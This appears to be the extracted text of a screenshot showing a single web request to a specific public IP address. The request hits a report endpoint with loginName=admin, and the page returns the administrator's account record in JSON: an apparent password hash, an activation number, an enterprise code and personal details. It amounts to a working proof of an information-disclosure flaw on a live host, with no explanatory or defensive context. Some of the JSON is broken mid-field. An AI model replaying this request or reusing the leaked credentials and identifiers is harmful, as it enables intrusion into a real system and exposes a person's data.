 不安全 116.177.233.3:8012/FunctionModular/PersonalReport/Ajax/MyReport.ashx?type=3&loginName=admin
{"_AddFiletemplate":null,"_CouIntroduce":null,"_CouSkilledField":null,"_RFtype":null,"_activatenterprisemark":1,"_activationsnumber":"BF0DB11C2D564B04","_department_id":"244","_departmentauthority":"","_enterpriseCode":"5728622860898","_isenterpris
rk":1,"_r_id":"129","_role_types":"1","_student_id":"","_u_addfield":"[]","_u_address":null,"_u_age":null,"_u_auditid":null,"_u_auditstate":null,"_u_audittime":null,"_u_birthday":"1936-01-
15","_u_email":"","_u_id":12716,"_u_img":"","_u_isactivate":0,"_u_loginname":"admin","_u_mark_delete":null,"_u_name":"博
仁","_u_parentsemail":"","_u_parentstel":"","_u_password":"34CB72B7CC89582C6C063D0FC43615F1","_u_remark":"","_u_sex":"男","_u_str":null,"_u_tel":"","_u_time":null,"
<IS_Used>k__BackingField":null,"departmentName":"admin","role_describe":null,"role_type":null,"u_createperson":null,"u_createtime":null}